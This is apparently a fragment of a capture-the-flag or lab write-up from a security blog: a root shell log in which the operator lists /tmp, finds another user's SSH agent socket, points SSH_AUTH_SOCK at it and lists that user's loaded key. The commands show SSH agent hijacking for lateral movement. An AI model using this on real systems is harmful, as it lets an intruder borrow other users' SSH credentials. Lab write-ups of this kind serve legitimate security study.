 dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
-rwxr-xr-x 1 kaneki_pub kaneki_pub 5944464 Jul  6 03:27 nmap
-rwxr-xr-x 1 root       root       2656352 Jul  6 12:09 pspy32
drwx------ 2 kaneki_adm kaneki_adm    4096 Jul  6 12:42 ssh-Imuwa9OXq4
-rw------- 1 root       root           400 Jul  6 03:24 sshd-stderr---supervisor-o_PbnZ.log
-rw------- 1 root       root             0 Jul  6 03:24 sshd-stdout---supervisor-gehopC.log
root@kaneki-pc:/tmp# ls -la ssh-X2sLvGoeXy/
ls: cannot access 'ssh-X2sLvGoeXy/': No such file or directory
root@kaneki-pc:/tmp# ls -la
total 8424
drwxrwxrwt 1 root       root          4096 Jul  6 12:42 .
drwxr-xr-x 1 root       root          4096 Jul  6 03:24 ..
-rwxr-xr-x 1 kaneki_pub kaneki_pub 5944464 Jul  6 03:27 nmap
-rwxr-xr-x 1 root       root       2656352 Jul  6 12:09 pspy32
drwx------ 2 kaneki_adm kaneki_adm    4096 Jul  6 12:42 ssh-Imuwa9OXq4
-rw------- 1 root       root           400 Jul  6 03:24 sshd-stderr---supervisor-o_PbnZ.log
-rw------- 1 root       root             0 Jul  6 03:24 sshd-stdout---supervisor-gehopC.log
root@kaneki-pc:/tmp# ls -la ssh-Imuwa9OXq4
total 12
drwx------ 2 kaneki_adm kaneki_adm 4096 Jul  6 12:42 .
drwxrwxrwt 1 root       root       4096 Jul  6 12:42 ..
srwxr-xr-x 1 kaneki_adm kaneki_adm    0 Jul  6 12:42 agent.1532
root@kaneki-pc:/tmp# export SSH_AUTH_SOCK=/tmp/ssh-Imuwa9OXq4/agent.1532
root@kaneki-pc:/tmp# ssh-add -l
2048 SHA256:U3NCrv1R4fOSeyIk3W0EcaAm81ETo4dcu5+FBbk3KxE /home/kaneki/.ssh/id_rsa (RSA)
大余安全
https://blog.csdn.net/qq_34801745